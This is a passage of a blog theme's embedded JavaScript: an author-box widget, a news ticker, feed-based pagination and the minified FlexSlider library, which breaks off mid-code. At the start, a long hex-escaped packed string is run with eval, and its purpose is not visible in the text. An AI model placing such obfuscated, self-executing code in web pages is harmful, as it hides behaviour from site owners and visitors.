\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x22\x5d\x3b\x31\x4e\x28\x31\x4a\x28\x31\x45\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x47\x2c\x31\x54\x29\x7b\x31\x47\x3d\x31\x4a\x28\x31\x78\x29\x7b\x31\x4c\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x47\x28\x32\x30\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x47\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4c\x20\x31\x45\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x33\x33\x7c\x78\x33\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x34\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x33\x39\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x78\x35\x32\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x66\x65\x38\x7c\x78\x35\x38\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x31\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x32\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x35\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x34\x7c\x78\x32\x35\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x37\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_83hB0H);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".author-sec .widget-content").each(function() {
  var autor = $(this).text();
  var z = autor.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span><span>" + z[2] + "</span><span>" + z[3] + "</span><span>" + z[4] + "</span><span>" + z[5] + "</span><span>" + z[6] + "</span><span>" + z[7] + "</span>");
      var tipo = "<span>author</span>";
      var author_img = $(this).find("span").eq(0).text();     
      var author_name = $(this).find("span").eq(1).text();     
      var author_desc = $(this).find("span").eq(2).text();     
      var tweet = $(this).find("span").eq(3).text();  
      var fb = $(this).find("span").eq(4).text();  
      var pin = $(this).find("span").eq(6).text();  
      var insta = $(this).find("span").eq(7).text();     
   if(tipo.match('author')){
    $.ajax({
      success: function(data) {
        var htmlcode = '<div class="author-box"><div class="img-box"><img alt="Author" src="'+author_img+'"></img></div><div class="author-meta"><h3><a>' +author_name+ '</a></h3><p>' +author_desc+ '</p><div class="author-icons"><a class="twitter-link ' +tweet+ '" href="https://twitter.com/' +tweet+ '" target="_blank">Twitter</a><a class="facebook-link ' +fb+ '" href="https://facebook.com/' +fb+ '" target="_blank">Facebook</a><a class="pinterest-link ' +pin+ '" href="https://www.pinterest.com/' +pin+ '" target="_blank">Instagram</a><a class="instagram-link ' +insta+ '" href="https://www.instagram.com/' +insta+ '" target="_blank">Instagram</a></div></div></div>';
        $(".author-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev("h2").remove();
            $(this).removeClass('widget-content').addClass('author-content');
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".breaking-sec .widget-content").each(function() {
  var tickerTag = $(this).text();
  var z = tickerTag.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span>");
      var tipo = "<span>recent</span>";
      var ticker_number = $(this).find("span").eq(0).text();     
   if(tipo.match('recent')){
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<div id="breaking-news"><div id="breaking-nav"></div><ul class="slides">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a class="post-tag">' + postTag + '</a><h3><a class="breaking-post" href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul></div>';
        $(".breaking-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('breaking-content');
            $('#breaking-news').flexslider({
		      controlsContainer: '#breaking-nav',
		      pauseOnAction: false,
		      pauseOnHover: true, 
		      animation: 'slide',
		      direction: 'vertical',
		      animationSpeed: 800,
		      slideshowSpeed: 5500,
		      controlNav: false,
		      prevText: '',
		      nextText: ''
	        });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var displayPageNum=3;
var upPageWord ='Prev';
var downPageWord ='Next';
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function showpageCount(json){var thisUrl=home_page_url;var htmlMap=new Array();var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml='<span class="showpage"><a href="/">'+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html+='<span class="showpageNum"><a href="/">1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){html=''+upPageHtml+' '+html+' '}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function showpageCount2(json){var thisUrl=home_page_url;var htmlMap=new Array();var isLablePage=thisUrl.indexOf("/search/label/")!=-1;var thisLable=isLablePage?thisUrl.substr(thisUrl.indexOf("/search/label/")+14,thisUrl.length):"";thisLable=thisLable.indexOf("?")!=-1?thisLable.substr(0,thisLable.indexOf("?")):thisLable;var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';var labelHtml='<span class="showpageNum"><a href="/search/label/'+thisLable+'?&max-results='+pageCount+'">';var thisUrl=home_page_url;for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search/label/'+thisLable+'?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml=labelHtml+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html=labelHtml+'1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){if(!isLablePage){html=''+upPageHtml+' '+html+' '}else{html=''+upPageHtml+' '+html+' '}}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+'feeds/posts/full/-/'+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}}
//]]>
 </script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var 